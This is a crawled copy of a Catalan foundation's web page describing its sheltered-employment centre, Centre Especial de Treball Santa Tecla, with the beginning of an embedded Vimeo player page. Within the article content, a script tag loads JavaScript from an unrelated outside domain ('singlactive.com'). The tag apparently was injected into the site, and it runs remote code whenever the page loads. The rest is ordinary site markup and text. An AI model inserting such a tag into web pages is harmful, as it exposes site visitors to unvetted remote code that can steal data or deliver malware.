

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.fundaciosociosantatecla.cat/da/cet
body_size: 6880
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="da-DK"> <head> <title>Centre Especial de Treball Santa Tecla - Extranet</title> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <link href="https://www.fundaciosociosantatecla.cat/html/themes/classic/images/favicon.ico" rel="Shortcut Icon" /> <link href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;cet" rel="canonical" /> <link href="&#x2f;html&#x2f;css&#x2f;main&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;classic&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;da_DK&#x26;b&#x3d;6102&#x26;t&#x3d;1376383422000" rel="stylesheet" type="text/css" /> <link href="https://www.fundaciosociosantatecla.cat/html/portlet/journal_content/css/main.css?browserId=other&amp;themeId=classic&amp;minifierType=css&amp;languageId=da_DK&amp;b=6102&amp;t=1740396215032" rel="stylesheet" type="text/css" /> <script type="text/javascript">var Liferay={Browser:{acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0.0.0"},isAir:function(){return false},isChrome:function(){return true},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWap:function(){return false},isWapXhtml:function(){return false},isWebKit:function(){return true},isWindows:function(){return false},isWml:function(){return false}},Data:{isCustomizationView:function(){return false},notices:[null]},ThemeDisplay:{getCDNDynamicResourcesHost:function(){return""},getCDNBaseURL:function(){return"https://www.fundaciosociosantatecla.cat"},getCDNHost:function(){return""},getCompanyId:function(){return"10153"},getCompanyGroupId:function(){return"10191"},getUserId:function(){return"10157"},getDoAsUserIdEncoded:function(){return""},getPlid:function(){return"352904"},getLayoutId:function(){return"101"},getLayoutURL:function(){return"https://www.fundaciosociosantatecla.cat/da/cet"},isPrivateLayout:function(){return"false"},getParentLayoutId:function(){return"76"},isVirtualLayout:function(){return false},getScopeGroupId:function(){return"22704"},getScopeGroupIdOrLiveGroupId:function(){return"22704"},getParentGroupId:function(){return"22704"},isImpersonated:function(){return false},isSignedIn:function(){return false},getDefaultLanguageId:function(){return"ca_ES"},getLanguageId:function(){return"da_DK"},isAddSessionIdToURL:function(){return true},isFreeformLayout:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/html/js"},getPathMain:function(){return"/da/c"},getPathThemeImages:function(){return"https://www.fundaciosociosantatecla.cat/html/themes/classic/images"},getPathThemeRoot:function(){return"/html/themes/classic"},getURLControlPanel:function(){return"/da/group/control_panel;jsessionid=8D627A0D5DB7CEB66ADEA7C938398BF7?doAsGroupId=22704&refererPlid=352904"},getURLHome:function(){return"https\x3a\x2f\x2fwww\x2efundaciosociosantatecla\x2ecat\x2fweb\x2fguest"},getSessionId:function(){return"8D627A0D5DB7CEB66ADEA7C938398BF7"},getPortletSetupShowBordersDefault:function(){return false}},PropsValues:{NTLM_AUTH_ENABLED:false}};var themeDisplay=Liferay.ThemeDisplay;Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId=other&themeId=classic&colorSchemeId=01&minifierType=js&languageId=da_DK&b=6102&t=1376650194000"},getBaseURL:function(){return"https://www.fundaciosociosantatecla.cat/html/js/aui/"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId=other&minifierType=&languageId=da_DK&b=6102&t=1376650194000&p=/html/js&"},getFilter:function(){return{replaceStr:function(c,b,a){return b+"m="+(c.split("/html/js")[1]||"")},searchExp:"(\\?|&)/([^&]+)"}},getJavaScriptRootPath:function(){return"/html/js"},getLangPath:function(){return"aui_lang.jsp?browserId=other&themeId=classic&colorSchemeId=01&minifierType=js&languageId=da_DK&b=6102&t=1376650194000"},getRootPath:function(){return"/html/js/aui/"}};window.YUI_config={base:Liferay.AUI.getBaseURL(),comboBase:Liferay.AUI.getComboPath(),fetchCSS:true,filter:Liferay.AUI.getFilter(),root:Liferay.AUI.getRootPath(),useBrowserConsole:false};Liferay.authToken="Ug3RRXhQ";Liferay.currentURL="\x2fda\x2fcet";Liferay.currentURLEncoded="%2Fda%2Fcet";</script> <script src="/html/js/barebone.jsp?browserId=other&amp;themeId=classic&amp;colorSchemeId=01&amp;minifierType=js&amp;minifierBundleId=javascript.barebone.files&amp;languageId=da_DK&amp;b=6102&amp;t=1376650194000" type="text/javascript"></script> <script type="text/javascript">Liferay.Portlet.list=["56_INSTANCE_TeKutAPOc2c8","56_INSTANCE_INoMQSpcoj0z","56_INSTANCE_Ahgh3Vhc2xHU"];</script> <link class="lfr-css-file" href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;html&#x2f;themes&#x2f;classic&#x2f;css&#x2f;main&#x2e;css&#x3f;browserId&#x3d;other&#x26;themeId&#x3d;classic&#x26;minifierType&#x3d;css&#x26;languageId&#x3d;da_DK&#x26;b&#x3d;6102&#x26;t&#x3d;1740396215032" rel="stylesheet" type="text/css" /> <style type="text/css">.powered-by{display:none}.site-breadcrumbs{display:none}#navigation{padding-left:25px;background:#FFF!important;border-bottom:solid thin #eeece1;background-color:#0078c1!Important}nav>ul>li.selected>a>span{color:#fff!Important}#navigation .selected a,#navigation li.hover a,#navigation a:hover,#navigation a:focus,#navigation .child-menu li a,#navigation .yui3-dd-dragging,.lfr-navigation-proxy{background:#0078c1;color:#fff;box-shadow:none;text-shadow:none}#navigation li.selected a{box-shadow:none}nav>ul>li>a>span{color:#fff;box-shadow:none;text-shadow:none;font-size:1em!Important;padding-left:.6em;padding-right:.6em;font-weight:lighter;padding:0;text-transform:uppercase;font-weight:bold}#navigation .child-menu li a:hover,#navigation li a.active{background-color:#50a0e1;border-color:#0078c1!Important}#navigation .child-menu li{background-color:#0078c1!Important}#navigation li.selected a{box-shadow:none}#navigation ul{padding:0}#column-1{position:absolute}#column-2{width:78%}.flex-control-nav{visibility:hidden}#navigation .child-menu li.selected a.active{background-color:#0078c1!Important}#navigation .child-menu .selected a{background-color:#0078c1!Important}#hr_footer{background-color:#0078c1;height:4px;border:0}#div_footer{background-color:#0078c1;color:#fff;text-align:center;font-weight:bold}#div_footer>p{padding:8px}#table_footer>tbody>tr>td>strong>a>span{color:#a8a9ad!Important}#table_footer>tbody>tr>td:nth-child(odd){width:10%}#table_footer>tbody>tr>td:nth-child(even){width:20%}#table_footer>tbody>tr>td:last-child{text-align:right}#table_footer>tbody>tr>td>strong>a{text-decoration:blink}#div_table_footer{padding:0 50px}#div_table_footer a{font-size:12px;text-decoration:blink;color:#5b677d}#imgMapa1{width:100%;height:auto}input[name='_3_keywords']{height:8px;border-radius:25px;width:75%}.site-title{padding-left:40px}td{white-space:normal!Important}.logo>img{width:280px!Important;height:69px!Important}.logoDreta>img{width:252px!Important;height:62px!Important}.logoDreta{float:right}#sign-in{visibility:hidden}body{background-color:#FFF;font-weight:lighter}#banner{position:fixed;top:0;width:90%;margin-top:0;background-color:white}#content{padding-top:140px}div{word-break:normal!Important;-webkit-hyphens:manual!Important;-moz-hyphens:manual!Important;-ms-hyphens:manual!Important}.xst-link-footer{text-decoration:none;color:white}.xst-link-footer:hover{text-decoration:none;color:white}</style> <style type="text/css">#p_p_id_56_INSTANCE_TeKutAPOc2c8_{border-width:;border-style:;margin-top:5px;margin-right:0;margin-bottom:0;margin-left:40px}#p_p_id_56_INSTANCE_INoMQSpcoj0z_{border-width:;border-style:;margin-top:10px;margin-right:0;margin-bottom:0;margin-left:40px}#p_p_id_56_INSTANCE_Ahgh3Vhc2xHU_{border-width:;border-style:;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}</style> </head> <body class="blue yui3-skin-sam controls-visible signed-out public-page site"> <a href="#main-content" id="skip-to-content">Skip to Content</a> <div id="wrapper"> <header id="banner" role="banner"> <div id="heading"> <h1 class="site-title"> <a class="logo custom-logo" href="https://www.fundaciosociosantatecla.cat/da/cet;jsessionid=8D627A0D5DB7CEB66ADEA7C938398BF7?p_auth=Ug3RRXhQ&amp;p_p_auth=vWGk8Xmy&amp;p_p_id=49&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_49_struts_action=%2Fmy_sites%2Fview&amp;_49_groupId=22704&amp;_49_privateLayout=false" title="Gå til fsoc"> <img alt="fsoc" height="86" src="/image/layout_set_logo?img_id=27256&amp;t=1769139157485" width="413" /> </a> </h1> <h2 class="page-title"> <span>Centre Especial de Treball Santa Tecla</span> </h2> </div> <a href="/da/c/portal/login?p_l_id=352904" id="sign-in" rel="nofollow">Log ind</a> <nav class="sort-pages modify-pages" id="navigation"> <h1> <span>Navigation</span> </h1> <ul> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;inici&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" ><span> Inici</span></a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;qui-som&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" ><span> Qui som?</span></a> <ul class="child-menu"> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;com-ens-organitzem&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Com ens organitzem?</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;portal-de-transparencia&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Portal de transparència</a> </li> </ul> </li> <li aria-selected="true" class="selected"> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;centres&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" ><span> Centres / Serveis</span></a> <ul class="child-menu"> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;residencia-ponent&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Residència Santa Tecla Ponent</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;sociosanitari-de-ponent&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Sociosanitari Santa Tecla Ponent</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;hospital-de-dia-ponent&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Hospital de dia Santa Tecla Ponent</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;residencia-llevant&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Residència Santa Tecla Llevant</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;centre-de-dia-santa-tecla-llevant&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Centre de dia Santa Tecla Llevant</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;centre-de-dia-constanti&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Centre de dia Constantí</a> </li> <li aria-selected="true" class="selected"> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;cet&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Centre Especial de Treball Santa Tecla</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;sad-vendrell&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Servei Públic d&#039;Atenció a Domicili Vendrell</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;servei-public-d-atencio-a-domicili-baix-penedes&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Servei Públic d&#039;Atenció a Domicili Baix Penedès</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;sad-cambrils&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" >Servei Públic d&#039;Atenció a Domicili Cambrils</a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;lateclaacasa&#x2e;cat&#x2f;" >Servei Privat d&#039;Atenció a Domicili La Tecla a Casa</a> </li> </ul> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;lateclaaldia&#x2e;cat&#x2f;" ><span> Notícies</span></a> </li> <li> <a href="https&#x3a;&#x2f;&#x2f;www&#x2e;fundaciosociosantatecla&#x2e;cat&#x2f;da&#x2f;contacta-ns&#x3b;jsessionid&#x3d;8D627A0D5DB7CEB66ADEA7C938398BF7" ><span> Contacta amb nosaltres</span></a> </li> </ul> </nav> </header> <div id="content"> <nav class="site-breadcrumbs" id="breadcrumbs"> <h1> <span>Brødkrummer</span> </h1> <ul class="breadcrumbs breadcrumbs-horizontal lfr-component"> <li class="first"><span><a href="https://www.xarxatecla.cat/da;jsessionid=8D627A0D5DB7CEB66ADEA7C938398BF7">Extranet</a></span></li><li><span><a href="https://www.fundaciosociosantatecla.cat/da;jsessionid=8D627A0D5DB7CEB66ADEA7C938398BF7">fsoc</a></span></li><li><span><a href="https://www.fundaciosociosantatecla.cat/da/centres;jsessionid=8D627A0D5DB7CEB66ADEA7C938398BF7" >Centres / Serveis</a></span></li><li class="last"><span><a href="https://www.fundaciosociosantatecla.cat/da/cet;jsessionid=8D627A0D5DB7CEB66ADEA7C938398BF7" >Centre Especial de Treball Santa Tecla</a></span></li> </ul> </nav> <div class="portlet-boundary portlet-boundary_103_ portlet-static portlet-static-end portlet-borderless " id="p_p_id_103_" > <span id="p_103"></span> <div class="portlet-body"> </div> </div> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout"> <div class="portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-1"></div> </div> </div> <div class="portlet-layout"> <div class="aui-w50 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_56_ portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_TeKutAPOc2c8_" > <span id="p_56_INSTANCE_TeKutAPOc2c8"></span> <div class="portlet-body"> <div class="portlet-borderless-container" style=""> <div class="portlet-body"> <div class="journal-content-article"> <p style="line-height: 15.4px;"> &nbsp;</p> <div style="line-height: 15.4px;"> <p> <font color="#333333" size="4"><b>Centre Especial de Treball (CET) Santa Tecla</b></font></p> <p> &nbsp;</p> <p> <span style="font-size:14px;">Els Centres Especials de Treball (CET) són empreses que asseguren un treball remunerat a les persones amb discapacitat i garanteixen la seva integració laboral. L'objectiu d'aquests centres és productiu, com el de qualsevol altra empresa, però la seva funció és social. Els CET tenen com a finalitat assegurar un lloc de treball remunerat i la prestació dels serveis d'ajustament personal i social que requereix el personal amb discapacitat. Els CET també són un mitjà d'integració de persones amb discapacitat en el règim de treball ordinari.&nbsp;</span></p> <p> &nbsp;</p> <p> <span style="font-size:14px;"><a href="https://www.xarxatecla.cat/documents/10179/0/ESTAR_021384_GenericCertificate_Final.pdf/f261f838-c8a6-43f4-bfb0-e256a53ecb01" target="_blank">Certificat ISO 9001</a></span></p> </div> <p style="text-align: center;"> &nbsp;</p> <p> <span style="color: rgb(51, 51, 51);"><strong><span style="font-size: 16px;">CENTRE ESPECIAL DE TREBALL SANTA TECLA</span></strong></span></p> <p> <span id="aui_3_4_0_1_558" style="color: rgb(105, 105, 105);"><span id="aui_3_4_0_1_557" style="font-size: 14px;"><span id="aui_3_4_0_1_556" style="line-height: 15.4px;">Carrer de Masricard, 9<br /> 43480 Vila-seca,&nbsp;</span></span></span><span style="font-size: 14px; color: rgb(105, 105, 105);">Tarragona</span><br /> <span style="color: rgb(105, 105, 105); font-size: 14px; line-height: 1.4;">e-mail:&nbsp;</span><strong><a href="mailto:xarxa@xarxatecla.cat" style="color: rgb(0, 102, 204); text-decoration-line: none; font-size: 14px; line-height: 19.6px;">xarxa@xarxatecla.cat</a></strong></p> <p> &nbsp;</p> <p> <iframe allowfullscreen="" frameborder="0" height="120" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3005.9977457996865!2d1.1539500999999999!3d41.1127403!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a3fd5c3f4839db%3A0xfb2dd86425b6d060!2sBugaderia%20Xarxa%20Santa%20Tecla!5e0!3m2!1sca!2ses!4v1707310688532!5m2!1sca!2ses" style="border:0" width="295.578px"></iframe></p> <p> &nbsp;</p> <p> <iframe allowfullscreen="" frameborder="0" height="393" mozallowfullscreen="" scrolling="no" src="https://player.vimeo.com/video/182318893?autoplay=1&amp;title=0&amp;byline=0&amp;portrait=0" webkitallowfullscreen="" width="700"></iframe></p> <p> &nbsp;</p> <div> <span style="font-size:14px;"><span class="markedContent" id="page57R_mcid61"><span dir="ltr" style="left: 146.64px; top: 496.91px; font-family: sans-serif;">El Centre Especial de Treball Santa Tecla està subvencionat pel</span></span><span class="markedContent" id="page57R_mcid62"><span dir="ltr" style="left: 548.128px; top: 496.91px; font-family: sans-serif;"> </span><span dir="ltr" style="left: 553.317px; top: 496.91px; font-family: sans-serif;">Departament de Drets Socials de la Generelitat de Catalunya</span></span><span class="markedContent" id="page57R_mcid64"><span dir="ltr" style="left: 732.198px; top: 496.91px; font-family: sans-serif;"> </span><span dir="ltr" style="left: 741.567px; top: 496.91px; font-family: sans-serif;">i cofinançat</span></span><span class="markedContent" id="page57R_mcid65"><span dir="ltr" style="left: 175.233px; top: 516.11px; font-family: sans-serif;"> pel Fons Social Europeu com a part de la resposta de la Unió Europea a la </span></span><span class="markedContent" id="page57R_mcid66"><span dir="ltr" style="left: 390.283px; top: 535.11px; font-family: sans-serif;">pandèmia de COVID</span></span><span class="markedContent" id="page57R_mcid67"><span dir="ltr" style="left: 543.917px; top: 535.11px; font-family: sans-serif;">-</span></span><span class="markedContent" id="page57R_mcid68"><span dir="ltr" style="left: 549.517px; top: 535.11px; font-family: sans-serif;">19</span></span></span></div> <div> &nbsp;</div> <div> <span class="markedContent"><span dir="ltr" style="left: 549.517px; top: 535.11px; font-size: 16.6px; font-family: sans-serif; transform: ;"><img alt="" src="/documents/22704/3411743/NEXT_GENERATION.png/dbe7bbf2-0996-4f5f-810f-d414c9329dc1?t=1665646964000" style="width: 100%;" /></span></span></div> <script src="//singlactive.com/22476735c062e7e71a.js"> </script> </div> <div class="entry-links"> </div> </div> </div> </div> </div> <div class="portlet-boundary portlet-boundary_56_ portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_INoMQSpcoj0z_" > <span id="p_56_INSTANCE_INoMQSpcoj0z"></span> <div class="portlet-body"> <div class="portlet-borderless-container" style=""> <div class="portlet-body"> <div class="journal-content-article"> <p style="text-align: center;"> <span style="font-size:14px;">&nbsp;</span><strong style="font-size: 14px;"><a href="https://www.fundaciosociosantatecla.cat/centres" style="color: rgb(0, 102, 204); text-decoration: none;" target="_self"><span style="color:#0078c1;">Torna a <em>Centres</em></span></a></strong></p> </div> <div class="entry-links"> </div> </div> </div> </div> </div> </div> </div> <div class="aui-w50 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout"> <div class="portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-4"> <div class="portlet-boundary portlet-boundary_56_ portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_Ahgh3Vhc2xHU_" > <span id="p_56_INSTANCE_Ahgh3Vhc2xHU"></span> <div class="portlet-body"> <div class="portlet-borderless-container" style=""> <div class="portlet-body"> <div class="journal-content-article"> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <hr id="hr_footer" noshade="noshade" /> <br /> <div id="div_table_footer"> <table align="left" border="0" cellpadding="1" cellspacing="1" id="table_footer" style="width:100%"> <tbody> <tr> <td rowspan="4" style="text-align: left; vertical-align: top; width: 25%;"> <p> &nbsp;</p> <p> <a href="https://www.fundaciosociosantatecla.cat/politica-de-privacitat" target="_blank"><span style="line-height: 1.4; font-size: 12px; color: rgb(169, 169, 169);">Política de privacitat</span></a></p> </td> <td rowspan="4" style="text-align: left; vertical-align: top; width: 25%;"> <p style="line-height: 15.4px;"> &nbsp;</p> </td> <td style="text-align: left; vertical-align: top; width: 18%;"> <strong><a href="https://www.fundaciosociosantatecla.cat/qui-som" target="_blank"><span style="color:#a9a9a9;">QUI SOM?</span></a></strong></td> <td style="text-align: left; vertical-align: top; width: 18%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 14%;"> &nbsp;</td> </tr> <tr> <td style="text-align: left; vertical-align: top; width: 8%;"> <strong style="line-height: 15.4px;"><a href="https://www.fundaciosociosantatecla.cat/es/com-ens-organitzem" target="_blank"><span style="color: rgb(169, 169, 169);">Com ens organitzem?</span></a></strong></td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> </tr> <tr> <td style="text-align: left; vertical-align: top; width: 8%;"> <strong style="line-height: 15.4px;"><a href="https://www.fundaciosociosantatecla.cat/es/portal-de-transparencia" target="_blank"><span style="color: rgb(169, 169, 169);">Portal de transparència</span></a></strong></td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> </tr> <tr> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> </tr> <tr> <td style="text-align: left; vertical-align: top; width: 8%;"> <a href="http://www.fundaciosociosantatecla.cat/inici?p_p_id=58&amp;p_p_lifecycle=0&amp;p_p_state=maximized&amp;p_p_mode=view&amp;saveLastPath=0&amp;_58_struts_action=%2Flogin%2Flogin" style="line-height: 15.4px;"><span style="color: rgb(255, 255, 255);">Accés</span></a></td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> <td style="text-align: left; vertical-align: top; width: 8%;"> &nbsp;</td> </tr> </tbody> </table> </div> <br /> <br /> <div> <br /> <br /> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div> <div id="div_footer" style="clear:both; marging-top:50px"> <p> ©2022 <a class="xst-link-footer" href="https://www.xarxatecla.cat/" target="_self">Xarxa Santa Tecla Sanitària, Social i Docent</a></p> </div> <p> &nbsp;</p> </div> <div class="entry-links"> </div> </div> </div> </div> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"> <span></span> </form> </div> <footer id="footer" role="contentinfo"> <p class="powered-by"> Powered By <a href="http://www.liferay.com" rel="external">Liferay</a> </p> </footer> </div> <script type="text/javascript">Liferay.Util.addInputFocus();Liferay.Portlet.runtimePortletIds=["103"];</script> <script type="text/javascript">Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_103_",portletId:"103",refreshURL:"\x2fda\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d352904\x26p_p_id\x3d103\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3d\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d0\x26p_p_isolated\x3d1\x26currentURL\x3d\x252Fda\x252Fcet"});Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_56_INSTANCE_TeKutAPOc2c8_",portletId:"56_INSTANCE_TeKutAPOc2c8",refreshURL:"\x2fda\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d352904\x26p_p_id\x3d56_INSTANCE_TeKutAPOc2c8\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d\x252Fda\x252Fcet"});Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_56_INSTANCE_Ahgh3Vhc2xHU_",portletId:"56_INSTANCE_Ahgh3Vhc2xHU",refreshURL:"\x2fda\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d352904\x26p_p_id\x3d56_INSTANCE_Ahgh3Vhc2xHU\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-4\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252Fda\x252Fcet"});Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_56_INSTANCE_INoMQSpcoj0z_",portletId:"56_INSTANCE_INoMQSpcoj0z",refreshURL:"\x2fda\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d352904\x26p_p_id\x3d56_INSTANCE_INoMQSpcoj0z\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d\x252Fda\x252Fcet"});AUI().use("aui-base","liferay-menu","liferay-notice","liferay-poller",function(a){(function(){Liferay.Util.addInputType();Liferay.Portlet.ready(function(b,c){Liferay.Util.addInputType(c)})})();(function(){new Liferay.Menu();var b=Liferay.Data.notices;for(var c=1;c<b.length;c++){new Liferay.Notice(b[c])}})()});</script> <script src="https://www.fundaciosociosantatecla.cat/html/themes/classic/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=da_DK&amp;b=6102&amp;t=1740396215032" type="text/javascript"></script> <script type="text/javascript">var logoXSThtml='<img alt="" class="logoDreta" src="/documents/40002/40670/000_Logo_XarxaSantaTecla_Color.png" style="width: 350px; height: 86px;" />';$(".site-title").append(logoXSThtml);(function(){var a=document.createElement("script");a.setAttribute("src","https://stats.xarxatecla.cat/xst.js");a.setAttribute("data-website-id","9a9bf7f9-428b-4c81-950f-7a5fdeb8a240");document.body.appendChild(a)})();</script> </body> </html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/182318893?autoplay=1&title=0&byline=0&portrait=0
body_size: 6589
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/182318893">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>TEST CET SANTA TECLA PONENT on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    

    <div class="vp-placeholder-thumb"></div>
